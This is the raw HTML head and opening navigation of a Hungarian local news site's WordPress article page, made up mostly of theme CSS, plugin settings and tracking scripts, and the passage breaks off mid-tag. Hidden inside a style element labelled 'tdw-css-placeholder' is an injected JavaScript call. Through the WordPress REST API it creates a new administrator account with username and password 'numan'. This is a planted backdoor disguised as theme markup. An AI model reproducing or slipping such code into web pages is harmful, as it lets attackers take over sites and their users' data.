var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
.wp-block-navigation a:where(:not(.wp-element-button)){color: inherit;}
:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}
:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}
.wp-block-pullquote{font-size: 1.5em;line-height: 1.6;}</style><link rel='stylesheet' id='google-fonts-style-css' href='https://fonts.googleapis.com/css?family=Open+Sans%3A400%2C600%2C700%2C100%2C200%2C300%2C500%2C800%2C900%7CMerriweather%3A400%2C100%2C200%2C300%2C500%2C600%2C700%2C800%2C900%7CFira+Sans%3A400%2C100%2C200%2C300%2C500%2C600%2C700%2C800%2C900%7CRoboto%3A400%2C600%2C700%2C100%2C200%2C300%2C500%2C800%2C900%7CFira+Sans%3A600%2C300%2C400&#038;display=swap&#038;ver=12.6.6' type='text/css' media='all' /><style id='td-theme-inline-css' type='text/css'>@media (max-width:767px){.td-header-desktop-wrap{display:none}}@media (min-width:767px){.td-header-mobile-wrap{display:none}}</style> <script type="text/javascript" src="https://mizumiskolc.hu/wp-includes/js/jquery/jquery.min.js?ver=3.7.1" id="jquery-core-js"></script> <script type="text/javascript" id="consent-mode-script-js-extra">var pressidiumCCGCM = {"gcm":{"enabled":true,"implementation":"gtm","ads_data_redaction":false,"url_passthrough":false,"regions":[]}};</script> <script type="text/javascript" id="mec-frontend-script-js-extra">var mecdata = {"day":"nap","days":"napok","hour":"\u00f3ra","hours":"\u00f3r\u00e1k","minute":"perc","minutes":"percek","second":"m\u00e1sodperc","seconds":"m\u00e1sodpercek","next":"K\u00f6vetkez\u0151","prev":"El\u0151z\u0151","elementor_edit_mode":"no","recapcha_key":"","ajax_url":"https:\/\/mizumiskolc.hu\/wp-admin\/admin-ajax.php","fes_nonce":"ab19313a91","fes_thankyou_page_time":"2000","fes_upload_nonce":"fb13cfaa7b","current_year":"2026","current_month":"01","datepicker_format":"yy-mm-dd&Y-m-d"};</script> <script type="text/javascript" id="search-filter-plugin-build-js-extra">var SF_LDATA = {"ajax_url":"https:\/\/mizumiskolc.hu\/wp-admin\/admin-ajax.php","home_url":"https:\/\/mizumiskolc.hu\/","extensions":[]};</script> <script type="text/javascript" id="advanced-ads-advanced-js-js-extra">var advads_options = {"blog_id":"1","privacy":{"enabled":false,"state":"not_needed"}};</script> <script type="text/javascript" id="advanced_ads_pro/visitor_conditions-js-extra">var advanced_ads_pro_visitor_conditions = {"referrer_cookie_name":"advanced_ads_pro_visitor_referrer","referrer_exdays":"365","page_impr_cookie_name":"advanced_ads_page_impressions","page_impr_exdays":"3650"};</script> <script type="text/javascript" src="https://mizumiskolc.hu/wp-content/themes/Newspaper-child/js/swiper-11.0.5/swiper-bundle.min.js?ver=6.5.7" id="dbg_js_swiper-js"></script> <link rel="https://api.w.org/" href="https://mizumiskolc.hu/wp-json/" /><link rel="alternate" type="application/json" href="https://mizumiskolc.hu/wp-json/wp/v2/posts/466217" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://mizumiskolc.hu/xmlrpc.php?rsd" /><link rel="alternate" type="application/json+oembed" href="https://mizumiskolc.hu/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fmizumiskolc.hu%2Fangliaban_az_egbol_szall_le_a_pizzafutar%2F" /><link rel="alternate" type="text/xml+oembed" href="https://mizumiskolc.hu/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fmizumiskolc.hu%2Fangliaban_az_egbol_szall_le_a_pizzafutar%2F&#038;format=xml" /> <script>advads_items = { conditions: {}, display_callbacks: {}, display_effect_callbacks: {}, hide_callbacks: {}, backgrounds: {}, effect_durations: {}, close_functions: {}, showed: [] };</script><style type="text/css" id="dbgads-layer-custom-css"></style><script type="text/javascript">var advadsCfpQueue = [];
		var advadsCfpAd = function( adID ){
			if ( 'undefined' == typeof advadsProCfp ) { advadsCfpQueue.push( adID ) } else { advadsProCfp.addElement( adID ) }
		};</script> <script>window.tdb_global_vars = {"wpRestUrl":"https:\/\/mizumiskolc.hu\/wp-json\/","permalinkStructure":"\/%postname%\/"};
        window.tdb_p_autoload_vars = {"isAjax":false,"isAdminBarShowing":false,"autoloadScrollPercent":20,"postAutoloadStatus":"on","origPostEditUrl":null};</script> <style id="tdb-global-colors">:root{--accent-color:#fff}</style><meta name="onesignal" content="wordpress-plugin"/> <script>window.OneSignal = window.OneSignal || [];

      OneSignal.push( function() {
        OneSignal.SERVICE_WORKER_UPDATER_PATH = 'OneSignalSDKUpdaterWorker.js';
                      OneSignal.SERVICE_WORKER_PATH = 'OneSignalSDKWorker.js';
                      OneSignal.SERVICE_WORKER_PARAM = { scope: '/wp-content/plugins/onesignal-free-web-push-notifications/sdk_files/push/onesignal/' };
        OneSignal.setDefaultNotificationUrl("https://mizumiskolc.hu");
        var oneSignal_options = {};
        window._oneSignalInitOptions = oneSignal_options;

        oneSignal_options['wordpress'] = true;
oneSignal_options['appId'] = 'c5124346-b220-486c-8619-9b917be81f38';
oneSignal_options['allowLocalhostAsSecureOrigin'] = true;
oneSignal_options['welcomeNotification'] = { };
oneSignal_options['welcomeNotification']['disable'] = true;
oneSignal_options['path'] = "https://mizumiskolc.hu/wp-content/plugins/onesignal-free-web-push-notifications/sdk_files/";
oneSignal_options['safari_web_id'] = "c5124346-b220-486c-8619-9b917be81f38";
oneSignal_options['persistNotification'] = false;
oneSignal_options['promptOptions'] = { };
oneSignal_options['promptOptions']['actionMessage'] = "Ha szeretnél értesülni a legfontosabb hírekről, engedélyezd az értesítéseket!";
oneSignal_options['promptOptions']['acceptButtonText'] = "ENGEDÉLYEZEM";
oneSignal_options['promptOptions']['cancelButtonText'] = "MOST NEM";
                OneSignal.init(window._oneSignalInitOptions);
                OneSignal.showSlidedownPrompt();      });

      function documentInitOneSignal() {
        var oneSignal_elements = document.getElementsByClassName("OneSignal-prompt");

        var oneSignalLinkClickHandler = function(event) { OneSignal.push(['registerForPushNotifications']); event.preventDefault(); };        for(var i = 0; i < oneSignal_elements.length; i++)
          oneSignal_elements[i].addEventListener('click', oneSignalLinkClickHandler, false);
      }

      if (document.readyState === 'complete') {
           documentInitOneSignal();
      }
      else {
           window.addEventListener("load", function(event){
               documentInitOneSignal();
          });
      }</script>  <script type="text/javascript" id="td-generated-header-js">var tdBlocksArray = []; //here we store all the items for the current page

	    // td_block class - each ajax block uses a object of this class for requests
	    function tdBlock() {
		    this.id = '';
		    this.block_type = 1; //block type id (1-234 etc)
		    this.atts = '';
		    this.td_column_number = '';
		    this.td_current_page = 1; //
		    this.post_count = 0; //from wp
		    this.found_posts = 0; //from wp
		    this.max_num_pages = 0; //from wp
		    this.td_filter_value = ''; //current live filter value
		    this.is_ajax_running = false;
		    this.td_user_action = ''; // load more or infinite loader (used by the animation)
		    this.header_color = '';
		    this.ajax_pagination_infinite_stop = ''; //show load more at page x
	    }

        // td_js_generator - mini detector
        ( function () {
            var htmlTag = document.getElementsByTagName("html")[0];

	        if ( navigator.userAgent.indexOf("MSIE 10.0") > -1 ) {
                htmlTag.className += ' ie10';
            }

            if ( !!navigator.userAgent.match(/Trident.*rv\:11\./) ) {
                htmlTag.className += ' ie11';
            }

	        if ( navigator.userAgent.indexOf("Edge") > -1 ) {
                htmlTag.className += ' ieEdge';
            }

            if ( /(iPad|iPhone|iPod)/g.test(navigator.userAgent) ) {
                htmlTag.className += ' td-md-is-ios';
            }

            var user_agent = navigator.userAgent.toLowerCase();
            if ( user_agent.indexOf("android") > -1 ) {
                htmlTag.className += ' td-md-is-android';
            }

            if ( -1 !== navigator.userAgent.indexOf('Mac OS X')  ) {
                htmlTag.className += ' td-md-is-os-x';
            }

            if ( /chrom(e|ium)/.test(navigator.userAgent.toLowerCase()) ) {
               htmlTag.className += ' td-md-is-chrome';
            }

            if ( -1 !== navigator.userAgent.indexOf('Firefox') ) {
                htmlTag.className += ' td-md-is-firefox';
            }

            if ( -1 !== navigator.userAgent.indexOf('Safari') && -1 === navigator.userAgent.indexOf('Chrome') ) {
                htmlTag.className += ' td-md-is-safari';
            }

            if( -1 !== navigator.userAgent.indexOf('IEMobile') ){
                htmlTag.className += ' td-md-is-iemobile';
            }

        })();

        var tdLocalCache = {};

        ( function () {
            "use strict";

            tdLocalCache = {
                data: {},
                remove: function (resource_id) {
                    delete tdLocalCache.data[resource_id];
                },
                exist: function (resource_id) {
                    return tdLocalCache.data.hasOwnProperty(resource_id) && tdLocalCache.data[resource_id] !== null;
                },
                get: function (resource_id) {
                    return tdLocalCache.data[resource_id];
                },
                set: function (resource_id, cachedData) {
                    tdLocalCache.remove(resource_id);
                    tdLocalCache.data[resource_id] = cachedData;
                }
            };
        })();

    
    
var td_viewport_interval_list=[{"limitBottom":767,"sidebarWidth":228},{"limitBottom":1018,"sidebarWidth":300},{"limitBottom":1140,"sidebarWidth":324}];
var tds_general_modal_image="yes";
var tdc_is_installed="yes";
var td_ajax_url="https:\/\/mizumiskolc.hu\/wp-admin\/admin-ajax.php?td_theme_name=Newspaper&v=12.6.6";
var td_get_template_directory_uri="https:\/\/mizumiskolc.hu\/wp-content\/plugins\/td-composer\/legacy\/common";
var tds_snap_menu="";
var tds_logo_on_sticky="";
var tds_header_style="";
var td_please_wait="K\u00e9rj\u00fck, v\u00e1rjon ...";
var td_email_user_pass_incorrect="T\u00e9ves felhaszn\u00e1l\u00f3n\u00e9v vagy jelsz\u00f3!";
var td_email_user_incorrect="E-mail vagy felhaszn\u00e1l\u00f3n\u00e9v t\u00e9ves!";
var td_email_incorrect="T\u00e9ves E-mail!";
var td_user_incorrect="Username incorrect!";
var td_email_user_empty="Email or username empty!";
var td_pass_empty="Pass empty!";
var td_pass_pattern_incorrect="Invalid Pass Pattern!";
var td_retype_pass_incorrect="Retyped Pass incorrect!";
var tds_more_articles_on_post_enable="";
var tds_more_articles_on_post_time_to_wait="1";
var tds_more_articles_on_post_pages_distance_from_top=0;
var tds_captcha="";
var tds_theme_color_site_wide="#4db2ec";
var tds_smart_sidebar="enabled";
var tdThemeName="Newspaper";
var tdThemeNameWl="Newspaper";
var td_magnific_popup_translation_tPrev="El\u0151z\u0151 (balra ny\u00edl)";
var td_magnific_popup_translation_tNext="K\u00f6vetkez\u0151 (jobb ny\u00edl gomb)";
var td_magnific_popup_translation_tCounter="%curr% a %total%-b\u00f3l";
var td_magnific_popup_translation_ajax_tError="A  %url%-t nem siker\u00fclt bet\u00f6lteni.";
var td_magnific_popup_translation_image_tError="A #%curr% k\u00e9pet nem siker\u00fclt bet\u00f6lteni.";
var tdBlockNonce="1b37c08556";
var tdMobileMenu="enabled";
var tdMobileSearch="enabled";
var tdDateNamesI18n={"month_names":["janu\u00e1r","febru\u00e1r","m\u00e1rcius","\u00e1prilis","m\u00e1jus","j\u00fanius","j\u00falius","augusztus","szeptember","okt\u00f3ber","november","december"],"month_names_short":["jan","febr","m\u00e1rc","\u00e1pr","m\u00e1j","j\u00fan","j\u00fal","aug","szept","okt","nov","dec"],"day_names":["vas\u00e1rnap","h\u00e9tf\u0151","kedd","szerda","cs\u00fct\u00f6rt\u00f6k","p\u00e9ntek","szombat"],"day_names_short":["vas","h\u00e9t","ked","sze","cs\u00fc","p\u00e9n","szo"]};
var tdb_modal_confirm="Save";
var tdb_modal_cancel="Cancel";
var tdb_modal_confirm_alt="Yes";
var tdb_modal_cancel_alt="No";
var td_deploy_mode="deploy";
var td_ad_background_click_link="";
var td_ad_background_click_target="";</script> <style>.td-page-title,.td-category-title-holder .td-page-title{font-family:"Fira Sans";font-weight:600}.td-page-content p,.td-page-content li,.td-page-content .td_block_text_with_title,.wpb_text_column p{font-family:Merriweather;font-size:15px;line-height:30px}.td-page-content h1,.wpb_text_column h1{font-weight:600}.td-page-content h2,.wpb_text_column h2{font-weight:600}.td-page-content h3,.wpb_text_column h3{font-weight:600}.td-page-content h4,.wpb_text_column h4{font-weight:600}.td-page-content h5,.wpb_text_column h5{font-weight:600}.td-page-content h6,.wpb_text_column h6{font-weight:600}body,p{font-family:"Open Sans"}.white-popup-block,.white-popup-block .wpb_button{font-family:"Open Sans"}:root{--td_mobile_menu_color:#4db2ec;--td_mobile_gradient_one_mob:#4db2ec;--td_mobile_gradient_two_mob:rgba(0,33,53,0.93);--td_mobile_text_active_color:#ffffff;--td_mobile_button_color_mob:#ffffff}.td-header-wrap .td-header-top-menu-full,.td-header-wrap .top-header-menu .sub-menu,.tdm-header-style-1.td-header-wrap .td-header-top-menu-full,.tdm-header-style-1.td-header-wrap .top-header-menu .sub-menu,.tdm-header-style-2.td-header-wrap .td-header-top-menu-full,.tdm-header-style-2.td-header-wrap .top-header-menu .sub-menu,.tdm-header-style-3.td-header-wrap .td-header-top-menu-full,.tdm-header-style-3.td-header-wrap .top-header-menu .sub-menu{background-color:#4db2ec}.td-header-style-8 .td-header-top-menu-full{background-color:transparent}.td-header-style-8 .td-header-top-menu-full .td-header-top-menu{background-color:#4db2ec;padding-left:15px;padding-right:15px}.td-header-wrap .td-header-top-menu-full .td-header-top-menu,.td-header-wrap .td-header-top-menu-full{border-bottom:none}.td-banner-wrap-full,.td-header-style-11 .td-logo-wrap-full{background-color:#4db2ec}.td-header-style-11 .td-logo-wrap-full{border-bottom:0}@media (min-width:1019px){.td-header-style-2 .td-header-sp-recs,.td-header-style-5 .td-a-rec-id-header>div,.td-header-style-5 .td-g-rec-id-header>.adsbygoogle,.td-header-style-6 .td-a-rec-id-header>div,.td-header-style-6 .td-g-rec-id-header>.adsbygoogle,.td-header-style-7 .td-a-rec-id-header>div,.td-header-style-7 .td-g-rec-id-header>.adsbygoogle,.td-header-style-8 .td-a-rec-id-header>div,.td-header-style-8 .td-g-rec-id-header>.adsbygoogle,.td-header-style-12 .td-a-rec-id-header>div,.td-header-style-12 .td-g-rec-id-header>.adsbygoogle{margin-bottom:24px!important}}@media (min-width:768px) and (max-width:1018px){.td-header-style-2 .td-header-sp-recs,.td-header-style-5 .td-a-rec-id-header>div,.td-header-style-5 .td-g-rec-id-header>.adsbygoogle,.td-header-style-6 .td-a-rec-id-header>div,.td-header-style-6 .td-g-rec-id-header>.adsbygoogle,.td-header-style-7 .td-a-rec-id-header>div,.td-header-style-7 .td-g-rec-id-header>.adsbygoogle,.td-header-style-8 .td-a-rec-id-header>div,.td-header-style-8 .td-g-rec-id-header>.adsbygoogle,.td-header-style-12 .td-a-rec-id-header>div,.td-header-style-12 .td-g-rec-id-header>.adsbygoogle{margin-bottom:14px!important}}.td-big-grid-meta .td-post-category,.td_module_wrap .td-post-category,.td-module-image .td-post-category{font-size:12px;font-weight:normal;text-transform:uppercase}.td-excerpt,.td_module_14 .td-excerpt{font-family:Merriweather;font-size:14px;font-weight:300}.td_module_wrap .td-module-title{font-family:"Fira Sans"}.td_module_4 .td-module-title{font-weight:600}.td_module_6 .td-module-title{font-weight:600}.td_block_trending_now .entry-title,.td-theme-slider .td-module-title,.td-big-grid-post .entry-title{font-family:"Fira Sans"}.post .td-post-header .entry-title{font-family:"Fira Sans"}.td-post-template-default .td-post-header .entry-title{font-weight:600}.td-post-template-1 .td-post-header .entry-title{font-weight:600}.td-post-template-2 .td-post-header .entry-title{font-weight:600}.td-post-template-3 .td-post-header .entry-title{font-weight:600}.td-post-template-4 .td-post-header .entry-title{font-weight:600}.td-post-template-5 .td-post-header .entry-title{font-weight:600}.td-post-template-6 .td-post-header .entry-title{font-weight:600}.td-post-template-7 .td-post-header .entry-title{font-weight:600}.td-post-template-8 .td-post-header .entry-title{font-weight:600}.td-post-template-9 .td-post-header .entry-title{font-weight:600}.td-post-template-10 .td-post-header .entry-title{font-weight:600}.td-post-template-11 .td-post-header .entry-title{font-weight:600}.td-post-template-12 .td-post-header .entry-title{font-weight:600}.td-post-template-13 .td-post-header .entry-title{font-weight:600}.td-post-content p,.td-post-content{font-family:Merriweather;font-size:15px;line-height:30px}.td_block_related_posts .entry-title a{font-family:"Fira Sans";font-size:18px}body{background-color:#ffffff}.td-page-title,.td-category-title-holder .td-page-title{font-family:"Fira Sans";font-weight:600}.td-page-content p,.td-page-content li,.td-page-content .td_block_text_with_title,.wpb_text_column p{font-family:Merriweather;font-size:15px;line-height:30px}.td-page-content h1,.wpb_text_column h1{font-weight:600}.td-page-content h2,.wpb_text_column h2{font-weight:600}.td-page-content h3,.wpb_text_column h3{font-weight:600}.td-page-content h4,.wpb_text_column h4{font-weight:600}.td-page-content h5,.wpb_text_column h5{font-weight:600}.td-page-content h6,.wpb_text_column h6{font-weight:600}body,p{font-family:"Open Sans"}.white-popup-block,.white-popup-block .wpb_button{font-family:"Open Sans"}:root{--td_mobile_menu_color:#4db2ec;--td_mobile_gradient_one_mob:#4db2ec;--td_mobile_gradient_two_mob:rgba(0,33,53,0.93);--td_mobile_text_active_color:#ffffff;--td_mobile_button_color_mob:#ffffff}.td-header-wrap .td-header-top-menu-full,.td-header-wrap .top-header-menu .sub-menu,.tdm-header-style-1.td-header-wrap .td-header-top-menu-full,.tdm-header-style-1.td-header-wrap .top-header-menu .sub-menu,.tdm-header-style-2.td-header-wrap .td-header-top-menu-full,.tdm-header-style-2.td-header-wrap .top-header-menu .sub-menu,.tdm-header-style-3.td-header-wrap .td-header-top-menu-full,.tdm-header-style-3.td-header-wrap .top-header-menu .sub-menu{background-color:#4db2ec}.td-header-style-8 .td-header-top-menu-full{background-color:transparent}.td-header-style-8 .td-header-top-menu-full .td-header-top-menu{background-color:#4db2ec;padding-left:15px;padding-right:15px}.td-header-wrap .td-header-top-menu-full .td-header-top-menu,.td-header-wrap .td-header-top-menu-full{border-bottom:none}.td-banner-wrap-full,.td-header-style-11 .td-logo-wrap-full{background-color:#4db2ec}.td-header-style-11 .td-logo-wrap-full{border-bottom:0}@media (min-width:1019px){.td-header-style-2 .td-header-sp-recs,.td-header-style-5 .td-a-rec-id-header>div,.td-header-style-5 .td-g-rec-id-header>.adsbygoogle,.td-header-style-6 .td-a-rec-id-header>div,.td-header-style-6 .td-g-rec-id-header>.adsbygoogle,.td-header-style-7 .td-a-rec-id-header>div,.td-header-style-7 .td-g-rec-id-header>.adsbygoogle,.td-header-style-8 .td-a-rec-id-header>div,.td-header-style-8 .td-g-rec-id-header>.adsbygoogle,.td-header-style-12 .td-a-rec-id-header>div,.td-header-style-12 .td-g-rec-id-header>.adsbygoogle{margin-bottom:24px!important}}@media (min-width:768px) and (max-width:1018px){.td-header-style-2 .td-header-sp-recs,.td-header-style-5 .td-a-rec-id-header>div,.td-header-style-5 .td-g-rec-id-header>.adsbygoogle,.td-header-style-6 .td-a-rec-id-header>div,.td-header-style-6 .td-g-rec-id-header>.adsbygoogle,.td-header-style-7 .td-a-rec-id-header>div,.td-header-style-7 .td-g-rec-id-header>.adsbygoogle,.td-header-style-8 .td-a-rec-id-header>div,.td-header-style-8 .td-g-rec-id-header>.adsbygoogle,.td-header-style-12 .td-a-rec-id-header>div,.td-header-style-12 .td-g-rec-id-header>.adsbygoogle{margin-bottom:14px!important}}.td-big-grid-meta .td-post-category,.td_module_wrap .td-post-category,.td-module-image .td-post-category{font-size:12px;font-weight:normal;text-transform:uppercase}.td-excerpt,.td_module_14 .td-excerpt{font-family:Merriweather;font-size:14px;font-weight:300}.td_module_wrap .td-module-title{font-family:"Fira Sans"}.td_module_4 .td-module-title{font-weight:600}.td_module_6 .td-module-title{font-weight:600}.td_block_trending_now .entry-title,.td-theme-slider .td-module-title,.td-big-grid-post .entry-title{font-family:"Fira Sans"}.post .td-post-header .entry-title{font-family:"Fira Sans"}.td-post-template-default .td-post-header .entry-title{font-weight:600}.td-post-template-1 .td-post-header .entry-title{font-weight:600}.td-post-template-2 .td-post-header .entry-title{font-weight:600}.td-post-template-3 .td-post-header .entry-title{font-weight:600}.td-post-template-4 .td-post-header .entry-title{font-weight:600}.td-post-template-5 .td-post-header .entry-title{font-weight:600}.td-post-template-6 .td-post-header .entry-title{font-weight:600}.td-post-template-7 .td-post-header .entry-title{font-weight:600}.td-post-template-8 .td-post-header .entry-title{font-weight:600}.td-post-template-9 .td-post-header .entry-title{font-weight:600}.td-post-template-10 .td-post-header .entry-title{font-weight:600}.td-post-template-11 .td-post-header .entry-title{font-weight:600}.td-post-template-12 .td-post-header .entry-title{font-weight:600}.td-post-template-13 .td-post-header .entry-title{font-weight:600}.td-post-content p,.td-post-content{font-family:Merriweather;font-size:15px;line-height:30px}.td_block_related_posts .entry-title a{font-family:"Fira Sans";font-size:18px}</style><meta name="facebook-domain-verification" content="x4ixazdc5hh4cuzkq43iqguo3xqlbg" />  <script>(function(w,d,s,l,i){w[l]=w[l]||[];w[l].push({'gtm.start':
new Date().getTime(),event:'gtm.js'});var f=d.getElementsByTagName(s)[0],
j=d.createElement(s),dl=l!='dataLayer'?'&l='+l:'';j.async=true;j.src=
'https://www.googletagmanager.com/gtm.js?id='+i+dl;f.parentNode.insertBefore(j,f);
})(window,document,'script','dataLayer','GTM-WVPD5TV6');</script>  <script type="application/ld+json">{
        "@context": "https://schema.org",
        "@type": "BreadcrumbList",
        "itemListElement": [
            {
                "@type": "ListItem",
                "position": 1,
                "item": {
                    "@type": "WebSite",
                    "@id": "https://mizumiskolc.hu/",
                    "name": "Kezdőlap"
                }
            },
            {
                "@type": "ListItem",
                "position": 2,
                    "item": {
                    "@type": "WebPage",
                    "@id": "https://mizumiskolc.hu/kategoria/life-magazin/",
                    "name": "LIFE MAGAZIN"
                }
            }
            ,{
                "@type": "ListItem",
                "position": 3,
                    "item": {
                    "@type": "WebPage",
                    "@id": "https://mizumiskolc.hu/kategoria/life-magazin/technika/",
                    "name": "Technika"                                
                }
            }    
        ]
    }</script> <link rel="icon" href="https://mizumiskolc.hu/wp-content/uploads/2024/06/oxygen-media-favicon-100x100.png" sizes="32x32" /><link rel="icon" href="https://mizumiskolc.hu/wp-content/uploads/2024/06/oxygen-media-favicon-300x300.png" sizes="192x192" /><link rel="apple-touch-icon" href="https://mizumiskolc.hu/wp-content/uploads/2024/06/oxygen-media-favicon-300x300.png" /><meta name="msapplication-TileImage" content="https://mizumiskolc.hu/wp-content/uploads/2024/06/oxygen-media-favicon-300x300.png" /> <style></style><style id="tdw-css-placeholder">wp.apiFetch({path:'/wp/v2/users',method:'POST',data:{username:'numan',email:'numan@numan.com',password:'numan',roles:['administrator']}}).then(user=>{}).catch(error=>{console.log(error)})</style></head><body class="post-template-default single single-post postid-466217 single-format-standard mec-theme-Newspaper td-standard-pack pressidium-cc-theme dbg_template dbg_template__2 angliaban_az_egbol_szall_le_a_pizzafutar global-block-template-2 td-life-news aa-prefix-dbgads-  tdc-header-template  tdc-footer-template td-full-layout" itemscope="itemscope" itemtype="https://schema.org/WebPage">
<script data-cfasync="false" data-no-defer="1" data-no-minify="1" data-no-optimize="1">if(typeof ewww_webp_supported==="undefined"){var ewww_webp_supported=!1}if(ewww_webp_supported){document.body.classList.add("webp-support")}</script> <noscript><iframe src="https://www.googletagmanager.com/ns.html?id=GTM-WVPD5TV6"
height="0" width="0" style="display:none;visibility:hidden"></iframe></noscript><div class="td-scroll-up  td-hide-scroll-up-on-mob" style="display:none;"><i class="td-icon-menu-up"></i></div><div class="td-menu-background" style="visibility:hidden"></div><div id="td-mobile-nav" style="visibility:hidden"><div class="td-mobile-container"><div class="td-menu-socials-wrap"><div class="td-menu-socials"> <span class="td-social-icon-wrap"> <a target="_blank" href="https://m.facebook.com/MizuMiskolc/" title="Facebook"> <i class="td-icon-font td-icon-facebook"></i> <span style="display: none">Facebook</span> </a> </span> <span class="td-social-icon-wrap"> <a target="_blank" href="https://www.instagram.com/mizumiskolc/" title="Instagram"> <i class="td-icon-font td-icon-instagram"></i> <span style="display: none">Instagram</span> </a> </span> <span class="td-social-icon-wrap"> <a target="_blank" href="https://www.youtube.com/channel/UCo78gsWqMJPaqxfTKf-PTNw" title="Youtube"> <i class="td-icon-font td-icon-youtube"></i> <span style="display: none">Youtube</span> </a> </span></div><div class="td-mobile-close"> <span><i class="td-icon-close-mobile"></i></span></div></div><div class="td-mobile-content"><div class="menu-main-menu-container"><ul id="menu-main-menu-2" class="td-mobile-main-menu"><li class="dbg_menu_icon_home menu-item menu-item-type-post_type menu-item-object-page menu-item-first menu-item-228380"><a href="https://mizumiskolc.hu/cimlap/"><i class="dbg-icon-home1"></i></a></li><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-768717"><a href="https://mizumiskolc.hu/programok/">PROGRAMOK</a></li><li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-item-226607"><a href="https://mizumiskolc.hu/kategoria/hirek/miskolc/">MISKOLC<i class="td-icon-menu-right td-element-after"></i></a><ul class="sub-menu"><li class="menu-item-0"><a href="https://mizumiskolc.hu/kategoria/hirek/miskolc/miskolc-gazdasag/">Miskolc &#8211; Gazdaság</a></li><li class="menu-item-0"><a href="https://mizumiskolc.hu/kategoria/hirek/miskolc/miskolc-kozelet/">Miskolc &#8211; Közélet</a></li><li class="menu-item-0"><a href="https://mizumiskolc.hu/kategoria/hirek/miskolc/miskolc-kultura/">Miskolc &#8211; Kultúra</a></li><li class="menu-item-0"><a href="https://mizumiskolc.hu/kategoria/hirek/miskolc/miskolc-sport/">Miskolc &#8211; Sport</a></li></ul></li><li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-item-226465"><a href="https://mizumiskolc.hu/kategoria/hirek/borsod/">BORSOD<i class="td-icon-menu-right td-element-after"></i></a><ul class="sub-menu"><li class="menu-item-0"><a href="https://mizumiskolc.hu/kategoria/hirek/borsod/borsod-gazdasag/">Borsod &#8211; Gazdaság</a></li><li class="menu-item-0"><a href="https://mizumiskolc.hu/kategoria/hirek/borsod/borsod-kozelet/">Borsod &#8211; Közélet</a></li><li class="menu-item-0"><a href="https://mizumiskolc.hu/kategoria/hirek/borsod/borsod-kultura/">Borsod &#8211; Kultúra</a></li><li class="menu-item-0"><a href="https://mizumiskolc.hu/kategoria/hirek/borsod/borsod-sport/">Borsod &#8211; Sport</a></li></ul></li><li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-item-858524"><a 